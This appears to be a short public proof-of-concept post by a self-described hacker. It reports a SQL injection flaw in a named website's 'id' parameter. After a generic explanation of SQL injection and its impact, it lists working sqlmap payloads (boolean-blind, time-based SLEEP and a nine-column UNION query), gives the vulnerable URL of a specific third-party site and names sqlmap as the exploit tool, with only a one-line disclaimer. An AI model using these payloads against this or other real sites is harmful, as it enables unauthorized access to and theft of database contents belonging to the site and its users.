 Search
Bug Priority :- HIGH
SQL (I) Type :-
Description
SQL injection is a web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database. It generally allows an attacker to view data that they are not normally able to retrieve.
This might include data belonging to other users, or any other data that the application itself is able to access. In many cases, an attacker can modify or delete this data, causing persistent changes to the application's content or
behavior.
What is the impact of a successful SQL injection attack?
A successful SQL injection attack can result in unauthorized access to sensitive data, such as passwords, credit card details, or personal user information. Many high-profile data breaches in recent years have been the result of
SQL injection attacks, leading to reputational damage and regulatory fines. In some cases, an attacker can obtain a persistent backdoor into an organization's systems, leading to a long-term compromise that can go unnoticed
for an extended period.
Payloads :-
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 9496=9496
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2 AND (SELECT 5609 FROM (SELECT(SLEEP(5)))zfmk)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-4360 UNION ALL SELECT
NULL,NULL,NULL,CONCAT(0x71786b7071,0x554f56794a684f54616d694a69674a5072666149446842767579587a746f686f4e5659734b737047,0x71767a7071),NULL,NULL,NULL,NULL,NULL-- -
---
Vulnerable url :- http://dietkarnal.in/index.php?id=FUZZ
Exploiting SQLI is illegal but I'm just showing how black hat hackers can take advantage of this bug
Exploit :- sqlmap
POC by @karthithehacker
ail :- contact@karthithehacker.com